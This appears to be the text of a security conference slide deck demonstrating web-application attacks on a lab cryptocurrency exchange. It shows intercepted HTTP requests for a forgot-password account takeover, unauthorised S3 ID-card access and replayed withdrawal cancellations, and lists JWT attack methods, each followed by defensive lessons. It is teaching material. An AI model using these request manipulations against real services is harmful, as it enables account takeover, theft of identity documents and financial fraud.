# **MAYASEVEN's**



### **Who are we?**



Nop Phoomthaisong

Cybersecurity Consultants, Cybersecurity Researcher



#### MAYASEVEN Team The Cybersecurity Expert Guys



### **Agenda**

- 1. Account Takeover via Forgot Password Function
- 2. Amazon S3 Misconfiguration
- 3. Arbitrarily Create Bitcoin on Web Cryptocurrency Exchange
- 4. Attacking JSON Web Token
- 5. XSS Triggered by CSP Bypass
- 6. Adminer Arbitrary File Read
- 7. Poor Cryptography Implementation
- 8. Code Obfuscation?



### **MAYASEVEN Cryptocurrency Exchange**





# **via Forgot Password Function**







#### **Typical Forgot Password Workflow** Click forgot password Received OTP Confirm OTP Insert mobile number **Enter new password** Password changed To identify the account owner



### **Account Takeover via Forgot Password**

**Enter new password**



#### **Intercept a request with Burp Suite**

POST /forgot-password.php HTTP/1.1 Host: 192.168.1.44:8080 User-Agent: Mozilla/5.0 Accept: \*/\* Accept-Language: en-US,en;q=0.5 Content-Type: application/x-www-formurlencoded Content-Length: 77 Connection: close Upgrade-Insecure-Requests: 1

refotp=**b097d6**&username=**mayaseven**&password =**mynewpass**&confirmpassword=**mynewpass**

Web server



### **Account Takeover via Forgot Password**

**Enter new password**



#### **Change username**

POST /forgot-password.php HTTP/1.1 Host: 192.168.1.44:8080 User-Agent: Mozilla/5.0 Accept: \*/\* Accept-Language: en-US,en;q=0.5 Content-Type: application/x-www-formurlencoded Content-Length: 77 Connection: close Upgrade-Insecure-Requests: 1

refotp=**b097d6**&username=**mark**&password= **mynewpass**&confirmpassword=**mynewpass**

Web server



### **Account Takeover via Forgot Password**

# **Demo !**



### **Lesson Learned**

• Developers should take care for every stage in workflow



# **Amazon S3 Misconfiguration**







### **Amazon S3 Misconfiguration**

Without the Access Token, we cannot access to the photo even when we know the file name.





### **Account takeover via forgot password**

# **Is it still vulnerable?**







### **Amazon S3 Misconfiguration**

**generate access token**

GET /api/s3.php?id\_card=**id\_card\_DANIEL.jpg** HTTP/1.1 Host: 192.168.1.55:8080 User-Agent: Mozilla/5.0 Accept: \*/\* Accept-Language: en-US,en;q=0.5 Connection: close Cookie: token=eyJ0eXAiOiJqd3QiLCJhbGciOiJIUzI1NiJ9.eyJk YXRhIjp7InVzZXIiOiJtYXlhc2V2ZW4iLCJ1c2VyaWQi OjEsInRlc3QiOiJ0ZXN0In0sImV4cCI6MTU1ODEyM DUwNH0.9iPkFNFlwF4MK5jD39UqUhrQW4fGS2M r62l6j6528kI Upgrade-Insecure-Requests: 1 **Intercept a request with Burp Suite Webapp**





### **Amazon S3 Misconfiguration**

**generate access token**

GET /api/s3.php?id\_card=**id\_card\_mayaseven.jpg** HTTP/1.1 Host: 192.168.1.55:8080 User-Agent: Mozilla/5.0 Accept: \*/\* Accept-Language: en-US,en;q=0.5 Connection: close Cookie: token=eyJ0eXAiOiJqd3QiLCJhbGciOiJIUzI1NiJ9.eyJk YXRhIjp7InVzZXIiOiJtYXlhc2V2ZW4iLCJ1c2VyaWQi OjEsInRlc3QiOiJ0ZXN0In0sImV4cCI6MTU1ODEyM DUwNH0.9iPkFNFlwF4MK5jD39UqUhrQW4fGS2M r62l6j6528kI Upgrade-Insecure-Requests: 1 **Intercept a request with Burp Suite Webapp**





### **Lesson Learned**

- A bucket turn off permission to access for "Everyone" (Turn off Object list).
- Web application must validate the authorization before generate token to access to the resources.













**withdrawal transaction**

GET /transaction.php?cancel\_withdraw\_transactionid=MjQ= | webapp HTTP/1.1 Host: 192.168.1.44:8080 User-Agent: Mozilla/5.0 **Intercept a request with Burp Suite Cancel a** 

Accept: \*/\*

Accept-Language: en-US,en;q=0.5

Connection: close

Cookie:

token=eyJ0eXAiOiJqd3QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7In VzZXIiOiJtYXlhc2V2ZW4iLCJ1c2VyaWQiOjEsInRlc3QiOiJ0ZXN0I n0sImV4cCI6MTU1ODEyMDM5OX0.E\_VOI2BCXNFvmgNhWM

QWREfXZc49LSWLW80DESzCPgU

Upgrade-Insecure-Requests: 1





# Why not repeat this request.

# **Demo !**



### **Lesson Learned**

- Limit transaction to be canceled only one time.
- Transaction ID should be unpredictable.
- Check the authorization.





#### JSON Web Token (JWT):

- A compact and self-contained way for securely transmitting information between parties as a JSON object
- This information can be verified and trusted because it is digitally signed.
- Consist of three parts separated by dots (.), which are Header.Payload.Signature, each part encoded with base64.

example: **XXXXX.yyyyy.ZZZZZZ** 



#### Header:

• The header typically consists of two parts which is JWT and the hashing algorithm.

```
"alg": "HS256",
"typ": "JWT"
```
• Then this JSON is Base64 encoded to form the first part of the JWT



#### Payload:

• Contains statements about an entity and additional metadata.

```
"name": "Mayaseven",
"admin": true
```
• Then this JSON is Base64 encoded to form the first part of the JWT



#### Signature:

• Sign the encoded header and payload by using a key and the algorithm specified in the header.





### **We cannot change any field in JWT because of signature verification, so how to attacks JWT ?**



#### **Three ways for attacking JWT:**

- Cracking HMAC by using wordlist or Brute Forcing
- None Algorithm Attack
- Modifying algorithm in the "alg" field

